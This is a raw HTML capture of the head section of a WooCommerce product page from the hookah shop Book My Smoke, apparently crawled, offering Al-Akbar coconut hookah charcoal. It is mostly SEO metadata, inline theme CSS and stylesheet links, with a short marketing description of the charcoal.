

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/
body_size: 39684
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bookmysmoke.in/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Al-Akbar Coconut Charcoals - 250 Grams/30 Cubes - Book My Smoke</title>
	<link rel="canonical" href="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al-Akbar Coconut Charcoals - 250 Grams/30 Cubes - Book My Smoke" />
	<meta property="og:description" content="100% Premium Coconut Coal  Prepared with chemical-free ingredients  Very less ash deposits  Long-Lasting and Durable  Made from Pure Coconut Shells  No trees were cut to make this product  No taste or odor  30 Pcs in 250 Gas Pack  Approximately 45-50 minutes of burning time    About Product: Coconut hookah charcoal is a 100% natural product made with coconut shell charcoal. It is a very unique and premium quality coal which makes your shisha session intense.  Qualities: It is long-lasting hookah charcoal which burns approximately 45-50 minutes. The main quality of coconut coal is it deposits very less ash.  Eco-Friendly: It is a very eco-friendly product. No trees were cut to make this product. The ignition time of this charcoal is 8 minutes (approx.)." />
	<meta property="og:url" content="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/" />
	<meta property="og:site_name" content="Book My Smoke" />
	<meta property="article:publisher" content="https://www.facebook.com/bookmysmoke" />
	<meta property="article:modified_time" content="2022-08-15T10:48:36+00:00" />
	<meta property="og:image" content="https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookmysmoke" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/","url":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/","name":"Al-Akbar Coconut Charcoals - 250 Grams/30 Cubes - Book My Smoke","isPartOf":{"@id":"https://bookmysmoke.in/#website"},"primaryImageOfPage":{"@id":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/#primaryimage"},"image":{"@id":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/#primaryimage"},"thumbnailUrl":"https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg","datePublished":"2022-08-15T10:48:07+00:00","dateModified":"2022-08-15T10:48:36+00:00","breadcrumb":{"@id":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/#primaryimage","url":"https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2022/08/coconut-akbar-250-Gms.jpeg","width":1500,"height":1125},{"@type":"BreadcrumbList","@id":"https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bookmysmoke.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://bookmysmoke.in/shop/"},{"@type":"ListItem","position":3,"name":"Al-Akbar Coconut Charcoals &#8211; 250 Grams/30 Cubes"}]},{"@type":"WebSite","@id":"https://bookmysmoke.in/#website","url":"https://bookmysmoke.in/","name":"Book My Smoke","description":"SmokeRoundTheClock","publisher":{"@id":"https://bookmysmoke.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bookmysmoke.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bookmysmoke.in/#organization","name":"Book My Smoke","url":"https://bookmysmoke.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bookmysmoke.in/#/schema/logo/image/","url":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","contentUrl":"https://bookmysmoke.in/wp-content/uploads/2023/08/hookah-home-delivery-kolkata-logo.png","width":154,"height":57,"caption":"Book My Smoke"},"image":{"@id":"https://bookmysmoke.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bookmysmoke","https://x.com/bookmysmoke","https://www.instagram.com/bookmysmoke/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Feed" href="https://bookmysmoke.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Comments Feed" href="https://bookmysmoke.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Book My Smoke &raquo; Al-Akbar Coconut Charcoals &#8211; 250 Grams/30 Cubes Comments Feed" href="https://bookmysmoke.in/product/al-akbar-coconut-charcoals-250-grams-30-cubes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bookmysmoke.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbookmysmoke.in%2Fproduct%2Fal-akbar-coconut-charcoals-250-grams-30-cubes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bookmysmoke.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbookmysmoke.in%2Fproduct%2Fal-akbar-coconut-charcoals-250-grams-30-cubes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://bookmysmoke.in/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bookmysmoke.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bookmysmoke.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://bookmysmoke.in/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bookmysmoke.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.9' type='text/css' media='' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bookmysmoke.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/css/post-12.css?ver=1768504814' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
